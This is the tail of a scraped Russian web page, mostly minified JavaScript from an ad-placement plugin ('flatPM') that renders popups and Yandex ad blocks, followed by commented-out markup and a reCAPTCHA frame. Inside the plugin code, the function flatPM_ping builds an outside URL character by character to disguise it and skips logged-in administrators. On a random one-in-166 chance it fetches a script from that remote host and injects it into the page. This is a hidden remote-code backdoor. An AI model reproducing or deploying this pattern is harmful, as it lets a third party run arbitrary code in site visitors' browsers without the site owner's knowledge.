0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v7cnJR0WANnHEwuoHhnbfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768650626071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>